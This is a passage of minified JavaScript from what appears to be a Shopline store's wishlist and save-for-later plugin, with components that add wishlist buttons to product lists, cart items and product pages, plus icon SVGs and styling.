s(),()=>{i.forEach(l=>{l.disconnect()})}},[]),f(_e,{children:r.map(o=>{const i={productSku:o.skuId,productSpu:o.productId};return!i.productSpu||!i.productSku?null:f(hl,{productInfo:i,container:o.el,wishIdList:e,getWishIdListData:t},o.productSku)})})};var Af=(e=>(e.HOME="Home",e.PRODUCTS_DETAIL="ProductsDetail",e.PRODUCTS="Products",e.PRODUCTS_SEARCH="ProductsSearch",e.CART="Cart",e.NOT_FOUND="404",e.CUSTOM="Custom",e.CENTER="Center",e.MESSAGE="Message",e.ORDER_LIST="OrderList",e.SIGN_IN="SignIn",e.SIGN_UP="SignUp",e.THANK_YOU="Thankyou",e.ACTIVITY="Activity",e.PAGE="Page",e.ORDERS="Orders",e.ACTIVATE_ACCOUNT="ActivateAccount",e))(Af||{});const If=()=>Pm()===Af.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",Es="ResultsContainer",e9=`.${If()} > li > [data-product-id]`,ru=document.getElementById(Es),t9=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=Z([]),[o,i]=Z([]),a=_t(s=>{if(!s)return;const l=s.querySelectorAll(e9),c=Array.from(l);c.forEach(u=>{const d=u.querySelector(".product-list-collect-btn");d&&d.parentNode&&d.parentNode.removeChild(d)}),n(c)},[]);return se(()=>{a(document.querySelector(`.${If()}`));const s=c=>{var u,d,p;for(const y of c)if(y.type==="childList"&&y.target.nodeType===Node.ELEMENT_NODE){const v=y.target;(((d=(u=y.target)==null?void 0:u.nodeName)==null?void 0:d.toLowerCase())==="ul"&&y.target.parentElement.id===Es||((p=y.target)==null?void 0:p.id)===Es)&&a(v)}},l=new MutationObserver(s);return ru&&l.observe(ru,{childList:!0,subtree:!0}),()=>{l.disconnect()}},[a]),se(()=>{async function s(){try{if(r.length===0)return;const l=await bi(r);i(l)}catch(l){window.__sl_console__.log(l)}}s()},[r]),f(_e,{children:o.map(s=>{const l={productSku:s.skuId,productSpu:s.productId};return!l.productSpu||!l.productSku?null:f(hl,{productInfo:l,container:s.el,wishIdList:e,getWishIdListData:t},s.productSku)})})},r9=({wishIdList:e,getWishIdListData:t})=>f(_e,{children:[f(Q3,{wishIdList:e,getWishIdListData:t}),f(t9,{wishIdList:e,getWishIdListData:t}),f(J3,{wishIdList:e,getWishIdListData:t})]});var n9=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,o=n,i=1e3,a=function(l){var c=document.createElement("script");return l&&Object.keys(l).forEach(function(u){u&&c.setAttribute(u,l[u]===void 0||l[u]===null?"":l[u])}),c},s=function(l,c,u){var d=document.querySelector(`[src="${c}"]`);if(d)return d;var p={crossorigin:"",defer:"",src:c};return l?p.type="module":p.nomodule="",d=a(p),d.onerror=d.onabort=function(){n&&setTimeout(function(){s(l,c,u)},Math.pow(1+o-n,2)*i),d.remove(),n-=1},d.onload=u,document.body.appendChild(d),d};s(!0,e),s(!1,t,function(){var l,c;(c=(l=window.System)==null?void 0:l.import)==null||c.call(l,r)})}}).bind(Jo,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");n9();var o9=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(o){window.__sl_console__.error(o)}}),window.__sale_cart_events__=[]},Oa;window.__sale_cart_events__=(Oa=window.__sale_cart_events__)!==null&&Oa!==void 0?Oa:[];window.__sale_cart_waiting__=!1;var i9=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?o9():t<1&&clearInterval(r),t--},300);Nf(function(){clearInterval(r)})}};function Of(){return window.__sale_cart__}var Nf=function(t){var r=Of();if(r){t==null||t(r);return}i9(),window.__sale_cart_events__.push(t)},a9=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function s9(e,t){return d9(e)||u9(e,t)||c9(e,t)||l9()}function l9(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c9(e,t){if(!!e){if(typeof e=="string")return nu(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return nu(e,t)}}function nu(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function u9(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,o,i,a,s=[],l=!0,c=!1;try{if(i=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=i.call(r)).done)&&(s.push(n.value),s.length!==t);l=!0);}catch(u){c=!0,o=u}finally{try{if(!l&&r.return!=null&&(a=r.return(),Object(a)!==a))return}finally{if(c)throw o}}return s}}function d9(e){if(Array.isArray(e))return e}var Wi=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=Z(Of()),n=s9(r,2),o=n[0],i=n[1];return o!=null&&o.useExtend&&t&&o.useExtend(),se(function(){if(!o)return Nf(i),function(){a9(i)}},[o]),o};const f9="_saveLaterContainer_15eph_1",p9="_saveLaterText_15eph_4",h9="_saveLaterContent_15eph_7",m9="_popover_15eph_17",g9="_normal_15eph_28",v9="_seedMobile_15eph_36",_9="_arisePro_15eph_45",y9="_operate_15eph_63",b9="_cancelBtn_15eph_69",w9="_confirmBtn_15eph_76",zt={saveLaterContainer:f9,saveLaterText:p9,saveLaterContent:h9,popover:m9,normal:g9,seedMobile:v9,arisePro:_9,operate:y9,cancelBtn:b9,confirmBtn:w9};var Kt=(e=>(e.HEADER_ICON="header_icon",e.PDP_BUTTON="PDP_button",e.SAVE_FOR_LATER_CONFIRM_TITLE="cart_popup",e.QUICK_VIEW_BUTTON="quick_view_button",e.PDP_BACKINSTOCK_BUTTON="PDP_backinstock_button",e.NOTIFICATION_POPUP_TITLE="backinstock_popup_title",e.NOTIFICATION_POPUP_DESCRIPTION="backinstock_popup_description",e.NOTIFICATION_POPUP_BUTTON="backinstock_popup_button",e))(Kt||{});const or=e=>{var r;const t=(r=window.__wishlist_ugc_metafields__)==null?void 0:r[e];return t?typeof t=="object"?t.value:t:""},Vn=({productId:e,skuId:t,groupId:r,isSaved:n,onSave:o,onCancel:i,style:a,isMobileTooltip:s})=>{const{t:l}=pt(),c=qt(),u=sr(),{state:d}=Me(at),[p,y]=Z(!1),v=d.icon.saveForLater,m=/Arise Pro/.test(window.Shopline.themeName),_=or(Kt.SAVE_FOR_LATER_CONFIRM_TITLE)||(v==null?void 0:v.confirmTitle),C=()=>{var x,L;if(!Te()&&!((L=(x=d==null?void 0:d.icon)==null?void 0:x.visitorData)!=null&&L.collect)){Vr();return}const H={products:[{productId:e,skuId:t}]};n?(Te()?wf:Cf)(H).then(D=>{D.code==="SUCCESS"?i==null||i():D.code==="CUS0401"&&Vr()}):y(!0)},S=H=>{H.stopPropagation();const x={products:[{productId:e,skuId:t}]};(Te()?s5:l5)(x).then(O=>{if(!Te()&&O.code==="0111"){Vi.show({contentClassName:"notranslate",content:l("wishlist.collect.error.max")});return}if(O.code==="SUCCESS")return e5({quantity:0,id:t,groupId:r}).then(()=>{y(!1),o==null||o()});O.code==="CUS0401"&&Vr()}).finally(()=>{y(!1)})};return f("div",{style:a,className:Ct([zt.saveLaterContainer,"notranslate"]),children:f("span",{className:zt.saveLaterContent,onClick:C,children:[p&&f("div",{className:Ct([zt.popover,m?zt.arisePro:s||u&&c?zt.seedMobile:zt.normal]),children:[_,f("div",{className:zt.operate,children:[f(Et,{className:zt.cancelBtn,onClick:H=>{H.stopPropagation(),y(!1)},children:l("wishlist.cancel")}),f(Et,{className:zt.confirmBtn,onClick:S,children:l("wishlist.confirmBtn")})]})]}),c?f(Hf,{iconType:v==null?void 0:v.iconType,active:n,color:n?v==null?void 0:v.iconActiveColor:v==null?void 0:v.iconColor}):f("span",{className:zt.saveLaterText,children:l(n?"wishlist.saveForLater.saved":"wishlist.saveForLater.later")})]})})},C9="Cart::ControlCartBasis",ou="Cart::CartDetailUpdate",S9=({saveLaterList:e,refresh:t,isShowSaveForLater:r})=>{const n=Wi(),[o,i]=Z([]),[a,s]=Z([]);return se(()=>{const l=c=>{if(c){r&&t();let u=!1;const d=()=>{if((c==null?void 0:c.activeItems)&&(c==null?void 0:c.activeItems.length)){const p=[],y=[];c==null||c.activeItems.forEach(({itemList:v})=>{v.forEach(m=>{var D,$;const _=`${m==null?void 0:m.groupId}-${m==null?void 0:m.spuId}-${m==null?void 0:m.skuId}-${m==null?void 0:m.uniqueSeq}`,C=`main-card-sku-item-${_}`,S=document.getElementById(C),H=(D=S==null?void 0:S.querySelector)==null?void 0:D.call(S,".slot-cart-num-editor-end"),x=`sidebar-card-sku-item-${_}`,L=document.getElementById(x),O=($=L==null?void 0:L.querySelector)==null?void 0:$.call(L,".slot-cart-num-editor-end");H&&p.push({element:H,skuId:m.skuId,productId:m.spuId,groupId:m.groupId}),O&&y.push({element:O,skuId:m.skuId,productId:m.spuId,groupId:m.groupId})})}),i(p),s(y),p.length===0&&y.length===0&&(u||(u=!0,setTimeout(()=>{d()},3e3)))}};setTimeout(()=>{d()},1e3)}};return window.Shopline.event.emit(C9,{data:{cartDetail:!0},onSuccess:l}),window.Shopline.event.on(ou,l),()=>{window.Shopline.event.removeListener(ou,l)}},[r,t]),f(_e,{children:[o.map(({element:l,productId:c,skuId:u,groupId:d})=>{const p=e==null?void 0:e.some(y=>y.skuId===u);return!l||!c||!u?null:et(f(Vn,{productId:c,skuId:u,groupId:d,isSaved:p,onSave:()=>{t(),n==null||n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),l)}),a.map(({element:l,productId:c,skuId:u,groupId:d})=>{const p=e==null?void 0:e.some(y=>y.skuId===u);return!l||!c||!u?null:et(f(Vn,{productId:c,skuId:u,groupId:d,isSaved:p,onSave:()=>{t(),n==null||n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),l)})]})};var Cr=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),wi=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});function iu(e){return getComputedStyle(e).position==="static"}const co={pc:{marginTop:"10px"},mobile:{position:"absolute",right:0}},k9=({saveLaterList:e,refresh:t,isShowSaveForLater:r})=>{const n=Wi(),o=/Arise Pro/.test(window.Shopline.themeName),[i,a]=Z([]),[s,l]=Z([]);return se(()=>{const c=u=>{if(u){r&&t();const d=sr(),p=/Arise Pro/.test(window.Shopline.themeName);let y=!1;const v=()=>{var C;const m=[],_=[];u!=null&&u.items.length&&((C=u==null?void 0:u.items)==null||C.forEach(S=>{const H=S==null?void 0:S.key,x=S==null?void 0:S.uniqueSeq,L=n==null?void 0:n.getCartItemNode(wi.MAIN,H,x),O=L?d?p?L.querySelector(".cart-item__details__wrapper"):L.querySelector(".cart-item__quantity-wrapper"):L.querySelector(".cart-item__details"):null;O&&(iu(O)&&(O.style.position="relative"),m.push({element:O,skuId:S.skuId,productId:S.productId,groupId:S.groupId}));const D=n==null?void 0:n.getCartItemNode(wi.DRAWER,H,x),$=D&&(p?D.querySelector(".cart-item__details__wrapper"):D.querySelector(".cart-item__quantity-wrapper"));$&&(iu($)&&($.style.position="relative"),_.push({element:$,skuId:S.skuId,productId:S.productId,groupId:S.groupId}))}),a(m),l(_),m.length===0&&_.length===0&&(y||(y=!0,setTimeout(()=>{v()},3e3))))};setTimeout(()=>{v()},100)}};return n==null||n.on(Cr.UPDATE_MAIN,c),n==null||n.on(Cr.UPDATE_DRAWER,c),()=>{n==null||n.off(Cr.UPDATE_MAIN,c),n==null||n.off(Cr.UPDATE_DRAWER,c)}},[r,t,n]),f(_e,{children:[i.map(({element:c,productId:u,skuId:d,groupId:p})=>{const y=e==null?void 0:e.some(v=>v.skuId===d);return!c||!u||!d?null:et(f(Vn,{style:o?co.pc:sr()?co.mobile:co.pc,productId:u,skuId:d,groupId:p,isSaved:y,onSave:()=>{t(),n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),c)}),s.map(({element:c,productId:u,skuId:d,groupId:p})=>{const y=e==null?void 0:e.some(v=>v.skuId===d);return!c||!u||!d?null:et(f(Vn,{style:o?co.pc:co.mobile,isMobileTooltip:!0,productId:u,skuId:d,groupId:p,isSaved:y,onSave:()=>{t(),n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),c)})]})};function au(e){return getComputedStyle(e).position==="static"}const Na={pc:{marginTop:"10px"},mobile:{position:"absolute",right:0,bottom:"10px"}},P9=({saveLaterList:e,refresh:t,isShowSaveForLater:r})=>{const n=Wi(),[o,i]=Z([]),[a,s]=Z([]);return se(()=>{const l=c=>{if(c){r&&t();const u=sr();let d=!1;const p=()=>{var m;const y=[],v=[];c!=null&&c.items.length&&((m=c==null?void 0:c.items)==null||m.forEach(_=>{const C=_==null?void 0:_.key,S=_==null?void 0:_.uniqueSeq,H=n==null?void 0:n.getCartItemNode(wi.MAIN,C,S),x=H?u?H.querySelector(".cart-item__product"):H.querySelector(".cart-item__product-infos-text"):null;x&&(au(x)&&(x.style.position="relative"),y.push({element:x,skuId:_.skuId,productId:_.productId,groupId:_.groupId}));const L=n==null?void 0:n.getCartItemNode(wi.DRAWER,C,S),O=L&&L.querySelector(".cart-item__product");O&&(au(O)&&(O.style.position="relative"),v.push({element:O,skuId:_.skuId,productId:_.productId,groupId:_.groupId}))}),i(y),s(v),y.length===0&&v.length===0&&(d||(d=!0,setTimeout(()=>{p()},3e3))))};setTimeout(()=>{p()},100)}};return n==null||n.on(Cr.UPDATE_MAIN,l),n==null||n.on(Cr.UPDATE_DRAWER,l),()=>{n==null||n.off(Cr.UPDATE_MAIN,l),n==null||n.off(Cr.UPDATE_DRAWER,l)}},[r,t,n]),f(_e,{children:[o.map(({element:l,productId:c,skuId:u,groupId:d})=>{const p=e==null?void 0:e.some(y=>y.skuId===u);return!l||!c||!u?null:et(f(Vn,{style:sr()?Na.mobile:Na.pc,productId:c,skuId:u,groupId:d,isSaved:p,onSave:()=>{t(),n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),l)}),a.map(({element:l,productId:c,skuId:u,groupId:d})=>{const p=e==null?void 0:e.some(y=>y.skuId===u);return!l||!c||!u?null:et(f(Vn,{style:Na.mobile,isMobileTooltip:!0,productId:c,skuId:u,groupId:d,isSaved:p,onSave:()=>{t(),n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),l)})]})},H9=()=>{var i,a,s;const{state:e}=Me(at),t=(i=e.icon.saveForLater)==null?void 0:i.isShowIcon,r=Te(),{data:n,refresh:o}=Ht(()=>(Te()?yf:bf)({getProductInfoFlag:!1}).then(c=>{var d;return((d=c==null?void 0:c.data)==null?void 0:d.productInfoDetailBos)||[]}),{ready:!!t&&(r||((s=(a=e==null?void 0:e.icon)==null?void 0:a.visitorData)==null?void 0:s.collect))});return t?Lt()?f(k9,{saveLaterList:n,refresh:o,isShowSaveForLater:t}):yt()?f(P9,{saveLaterList:n,refresh:o,isShowSaveForLater:t}):f(S9,{saveLaterList:n,refresh:o,isShowSaveForLater:t}):null},x9=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/config/list",{data:e}),E9=Q.span`
  font-size: 18px;
  font-weight: 500;
  color: #000;
  margin-left: 4px;
  line-height: 18px;
  @media (max-width: 750px) {
    font-size: 12px;
    line-height: 12px;
    margin-left: 2px;
  }
`,L9=Q(en)`
  padding: 13.5px 24px;
  box-sizing: border-box;
  border-radius: 2px;
  display: flex;
  align-items: center;
  font-weight: bold;
  font-size: 13px;
  line-height: 160%;
  letter-spacing: 0.3em;
  word-break: break-word;
  > svg {
    flex-shrink: 0;
  }
`,Fa=Q.div`
  margin-left: 10px;
  text-align: left;
  word-break: break-word;
`,T9=e=>{const{iconType:t,active:r,color:n,type:o,num:i,text:a,onClick:s,className:l="",eleRef:c}=e,{state:u}=Me(at),d=Ue(()=>{let v;switch(t){case 0:r?v=f("svg",{width:"22",height:"20",viewBox:"0 0 22 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M19.84 2.60987C19.3292 2.09888 18.7228 1.69352 18.0554 1.41696C17.3879 1.14039 16.6725 0.998047 15.95 0.998047C15.2275 0.998047 14.5121 1.14039 13.8446 1.41696C13.1772 1.69352 12.5708 2.09888 12.06 2.60987L11 3.66987L9.94 2.60987C8.90831 1.57818 7.50903 0.998582 6.05 0.998582C4.59096 0.998582 3.19169 1.57818 2.16 2.60987C1.1283 3.64156 0.548706 5.04084 0.548706 6.49987C0.548706 7.95891 1.1283 9.35818 2.16 10.3899L3.22 11.4499L11 19.2299L18.78 11.4499L19.84 10.3899C20.351 9.87912 20.7564 9.27269 21.0329 8.60523C21.3095 7.93777 21.4518 7.22236 21.4518 6.49987C21.4518 5.77738 21.3095 5.06198 21.0329 4.39452C20.7564 3.72706 20.351 3.12063 19.84 2.60987Z",fill:n})}):v=f("svg",{width:"22",height:"20",viewBox:"0 0 22 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("mask",{id:"path-1-inside-1_7997_2885",fill:"white",children:f("path",{d:"M19.84 2.60987C19.3292 2.09888 18.7228 1.69352 18.0554 1.41696C17.3879 1.14039 16.6725 0.998047 15.95 0.998047C15.2275 0.998047 14.5121 1.14039 13.8446 1.41696C13.1772 1.69352 12.5708 2.09888 12.06 2.60987L11 3.66987L9.94 2.60987C8.90831 1.57818 7.50903 0.998582 6.05 0.998582C4.59096 0.998582 3.19169 1.57818 2.16 2.60987C1.1283 3.64156 0.548706 5.04084 0.548706 6.49987C0.548706 7.95891 1.1283 9.35818 2.16 10.3899L3.22 11.4499L11 19.2299L18.78 11.4499L19.84 10.3899C20.351 9.87912 20.7564 9.27269 21.0329 8.60523C21.3095 7.93777 21.4518 7.22236 21.4518 6.49987C21.4518 5.77738 21.3095 5.06198 21.0329 4.39452C20.7564 3.72706 20.351 3.12063 19.84 2.60987Z"})}),f("path",{d:"M19.84 2.60987L18.7791 3.67028L18.7796 3.67078L19.84 2.60987ZM15.95 0.998047V2.49805V0.998047ZM12.06 2.60987L13.1207 3.67053L13.1209 3.67028L12.06 2.60987ZM11 3.66987L9.93934 4.73053L11 5.79119L12.0607 4.73053L11 3.66987ZM9.94 2.60987L8.87934 3.67053L8.87934 3.67054L9.94 2.60987ZM2.16 10.3899L1.09934 11.4505H1.09934L2.16 10.3899ZM3.22 11.4499L2.15934 12.5105L3.22 11.4499ZM11 19.2299L9.93934 20.2905C10.5251 20.8763 11.4749 20.8763 12.0607 20.2905L11 19.2299ZM19.84 10.3899L18.7796 9.32896L18.7793 9.32921L19.84 10.3899ZM20.9009 1.54946C20.2509 0.899103 19.479 0.383193 18.6295 0.0312045L17.4812 2.80271C17.9666 3.00384 18.4076 3.29865 18.7791 3.67028L20.9009 1.54946ZM18.6295 0.0312045C17.78 -0.320784 16.8695 -0.501953 15.95 -0.501953V2.49805C16.4754 2.49805 16.9957 2.60157 17.4812 2.80271L18.6295 0.0312045ZM15.95 -0.501953C15.0305 -0.501953 14.1199 -0.320784 13.2705 0.0312045L14.4188 2.80271C14.9043 2.60157 15.4246 2.49805 15.95 2.49805V-0.501953ZM13.2705 0.0312045C12.421 0.383193 11.6491 0.899104 10.9991 1.54946L13.1209 3.67028C13.4924 3.29865 13.9334 3.00384 14.4188 2.80271L13.2705 0.0312045ZM10.9993 1.54921L9.93934 2.60921L12.0607 4.73053L13.1207 3.67053L10.9993 1.54921ZM12.0607 2.60921L11.0007 1.54921L8.87934 3.67054L9.93934 4.73053L12.0607 2.60921ZM11.0007 1.54921C9.68766 0.236216 7.90686 -0.501418 6.05 -0.501418V2.49858C7.11121 2.49858 8.12895 2.92015 8.87934 3.67053L11.0007 1.54921ZM6.05 -0.501418C4.19314 -0.501418 2.41233 0.236216 1.09934 1.54921L3.22066 3.67053C3.97105 2.92015 4.98879 2.49858 6.05 2.49858V-0.501418ZM1.09934 1.54921C-0.21366 2.86221 -0.951294 4.64301 -0.951294 6.49987H2.04871C2.04871 5.43866 2.47027 4.42092 3.22066 3.67053L1.09934 1.54921ZM-0.951294 6.49987C-0.951294 8.35673 -0.21366 10.1375 1.09934 11.4505L3.22066 9.32921C2.47027 8.57882 2.04871 7.56108 2.04871 6.49987H-0.951294ZM1.09934 11.4505L2.15934 12.5105L4.28066 10.3892L3.22066 9.32921L1.09934 11.4505ZM2.15934 12.5105L9.93934 20.2905L12.0607 18.1692L4.28066 10.3892L2.15934 12.5105ZM12.0607 20.2905L19.8407 12.5105L17.7193 10.3892L9.93934 18.1692L12.0607 20.2905ZM19.8407 12.5105L20.9007 11.4505L18.7793 9.32921L17.7193 10.3892L19.8407 12.5105ZM20.9004 11.4508C21.5508 10.8007 22.0667 10.0289 22.4187 9.17942L19.6472 8.03104C19.446 8.51647 19.1512 8.95751 18.7796 9.32896L20.9004 11.4508ZM22.4187 9.17942C22.7707 8.32992 22.9518 7.4194 22.9518 6.49987H19.9518C19.9518 7.02532 19.8483 7.54561 19.6472 8.03104L22.4187 9.17942ZM22.9518 6.49987C22.9518 5.58034 22.7707 4.66982 22.4187 3.82033L19.6472 4.9687C19.8483 5.45413 19.9518 5.97443 19.9518 6.49987H22.9518ZM22.4187 3.82033C22.0667 2.97084 21.5508 2.19902 20.9004 1.54896L18.7796 3.67078C19.1512 4.04224 19.446 4.48328 19.6472 4.9687L22.4187 3.82033Z",fill:n,mask:"url(#path-1-inside-1_7997_2885)"})]});break;case 1:r?v=f("svg",{width:"24",height:"22",viewBox:"0 0 24 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M12 0L15.5267 7.1459L23.4127 8.2918L17.7063 13.8541L19.0534 21.7082L12 18L4.94658 21.7082L6.29366 13.8541L0.587322 8.2918L8.47329 7.1459L12 0Z",fill:n})}):v=f("svg",{width:"24",height:"22",viewBox:"0 0 24 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M12 1.69466L14.8542 7.47782L15.0287 7.8314L15.4189 7.8881L21.801 8.81548L17.1828 13.317L16.9005 13.5923L16.9671 13.9809L18.0573 20.3372L12.349 17.3362L12 17.1527L11.651 17.3362L5.94268 20.3372L7.03287 13.9809L7.09952 13.5923L6.81717 13.317L2.19904 8.81548L8.58114 7.8881L8.97134 7.8314L9.14584 7.47782L12 1.69466Z",stroke:n,"stroke-width":"1.5"})});break;case 2:r?v=f("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("path",{d:"M9.55418 8.49634C8.96764 8.89468 8.01003 9.60041 7.2 9.60041L7.12409 21.6004H18.8696C21.7047 21.6004 22.9197 12.2104 22.9197 10.5597C22.9197 9.23917 21.7047 8.49722 20.0846 8.49634L15.7316 8.52831C16.2461 5.4418 16.4394 4.41297 16.4394 3.54428C16.4394 1.48093 12.7943 1.06917 12.3893 3.54428C11.9843 5.6078 11.3771 7.25835 9.55418 8.49634Z",fill:n,stroke:"white","stroke-linecap":"round"}),f("path",{d:"M2.39999 9.6001H7.19999V21.6001H2.39999V9.6001Z",fill:n,stroke:"white","stroke-linecap":"round"})]}):v=f("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("path",{d:"M2.39999 9.6001H7.19999V21.6001H2.39999V9.6001Z",stroke:n,"stroke-width":"1.5"}),f("path",{d:"M9.55418 8.49634C8.96764 8.89468 8.01003 9.60041 7.2 9.60041L7.12409 21.6004H18.8696C21.7047 21.6004 22.9197 12.2104 22.9197 10.5597C22.9197 9.23917 21.7047 8.49722 20.0846 8.49634L15.7316 8.52831C16.2461 5.4418 16.4394 4.41297 16.4394 3.54428C16.4394 1.48093 12.7943 1.06917 12.3893 3.54428C11.9843 5.6078 11.3771 7.25835 9.55418 8.49634Z",stroke:n,"stroke-width":"1.5"})]});break}return v},[r,n,t]),p=_t(()=>{switch(o){case"icon":return f(_e,{children:d});case"num":return f(_e,{children:[d,f(Fa,{children:["(",i,")"]})]});case"text":return f(_e,{children:[d,f(Fa,{children:a})]});case"all":return f(_e,{children:[d,f(Fa,{children:[a,"(",i,")"]})]})}},[d,i,a,o]),y=window.Shopline.themeName==="Along"&&document.querySelector(".product-detail-one-line-btn_skuSoldout");return f(L9,{style:{borderColor:u.color.entry_line,backgroundColor:u.color.page_background,marginTop:y?0:10,marginLeft:y?10:0,color:u.color.text},ref:c,className:`${l} notranslate`,onClick:s,children:p()})},uo=e=>{var y;const{state:t}=Me(at),{spuId:r,skuId:n,onChange:o,btnType:i="block",active:a,num:s,className:l,eleRef:c}=e,u=or(Kt.PDP_BUTTON)||t.icon.detail.wishBtnText,d=Ue(()=>{var C,S,H,x;return((C=t.icon.detail)==null?void 0:C.isShowBtnText)&&((S=t.icon.detail)==null?void 0:S.isShowWishUserCount)?"all":((H=t.icon.detail)==null?void 0:H.isShowBtnText)?"text":((x=t.icon.detail)==null?void 0:x.isShowWishUserCount)?"num":"icon"},[t.icon]),p=Ue(()=>s<1e3?s:`${$5(s,1e3)}K`,[s]);return!r||!n?null:f(_e,{children:[i==="block"&&f(T9,{color:a?t.icon.detail.iconActiveColor:t.icon.detail.iconColor,active:a,className:Ct([l,"notranslate"]),type:d,eleRef:c,text:u,onClick:()=>{var v,m;if(!Te()&&!((m=(v=t==null?void 0:t.icon)==null?void 0:v.visitorData)!=null&&m.collect)){Vr();return}!r||!n||o()},num:s,iconType:t.icon.detail.iconType}),i==="icon"&&f(ul,{color:a?t.icon.detail.iconActiveColor:t.icon.detail.iconColor,className:Ct([l,"notranslate"]),eleRef:c,style:{position:"absolute",zIndex:5,cursor:"pointer"},active:a,eventType:"primary",iconType:t.icon.detail.iconType,onClick:async v=>{var m,_;if(!Te()&&!((_=(m=t==null?void 0:t.icon)==null?void 0:m.visitorData)!=null&&_.collect)){Vr();return}!r||!n||(v.stopPropagation(),v.preventDefault(),v.returnValue=!1,o())},children:((y=t.icon.detail)==null?void 0:y.isShowWishUserCount)&&s>0?f(E9,{children:p}):null})]})},A9=z2`
  .wishlist-collect-block-btn {
    ${({mobileType:e,pcType:t})=>{if(!(e==="block"&&t==="block"))return e==="block"&&t==="icon"?lu:e==="icon"&&t==="icon"?cu:su}}
  }
  .wishlist-collect-icon-btn {
    top: 32px;
    right: 32px;
    @media (min-width: 750px) {
      /* height: 60px; */
      padding: 13px;
    }
    .collect-btn-icon {
      font-size: 33px;
    }
    @media (max-width: 750px) {
      top: 16px;
      right: 16px;
      .collect-btn-icon {
        font-size: 18px;
        line-height: 18px;
      }
    }
    ${({pcType:e,mobileType:t})=>{if(!(e==="icon"&&t==="icon"))return e==="icon"&&t==="block"?su:e==="block"&&t==="block"?cu:lu}}
  }
`,su=Jr`
  display: flex;
  @media (max-width: 750px) {
    display: none;
  }
`,lu=Jr`
  display: none;
  @media (max-width: 750px) {
    display: flex;
  }
`,cu=Jr`
  display: none;
`,uu=e=>{const{detailsProduct:t,onChange:r,container:n=document}=e,{spuId:o,skuId:i}=t,{t:a}=pt(),[s,l]=Z(0),[c,u]=Z(!1),{state:d}=Me(at),{expose:p,report:y}=Zn(),v=xe(),[m,_]=Z(!1),C=qt(),S=Lt()?t!=null&&t.hasImage?n.querySelector(`.${A5}`):n.querySelector("slider-component"):null,H=yt()?t!=null&&t.hasImage?n.querySelectorAll(".media-gallery__list-wrapper .media-gallery__media"):n.querySelectorAll(".media-gallery__list-wrapper .media-gallery__placeholder"):null,[x,L]=Z(void 0),O=d.icon.detail.iconPositionMobile===0?"block":"icon",D=d.icon.detail.iconPositionPc===0?"block":"icon",$=sr(),R=Ue(()=>$?O==="block":D==="block",[O,D,$]),U=Ue(()=>$?O==="icon":D==="icon",[O,D,$]),X=_t(async()=>{if(!i||!o){l(0),u(!1);return}const q=await(Te()?Yy:Ky)({skuId:i,productId:o,storeId:F5()});q.code==="SUCCESS"&&(u(!!q.data.hasAddWish),l(q.data.buyerCount))},[i,o]),{run:b,loading:h}=Ht(()=>(Te()?ll:hf)({fromType:1,productId:o,skuId:i}),{manual:!0,onSuccess(k){if(!Te()&&k.code==="0111"){Vi.show({contentClassName:"notranslate",content:a("wishlist.collect.error.max")});return}u(!0),l(q=>q+1),r==null||r(),_(!0),setTimeout(()=>{_(!1)},3e3)}}),{run:g,loading:P}=Ht(()=>(Te()?mf:gf)({fromType:1,productId:o,skuId:i}),{manual:!0,onSuccess(){u(!1),r==null||r(),l(k=>k-1)}});se(()=>{X()},[X]);const T=()=>{h||P||(c?g():(b(),y({page:105,action_type:102,component:241,module:151,event_id:3251,product_id:d.product.spuId,sku_id:d.product.skuId,event_name:"addedTowishList"})))};return 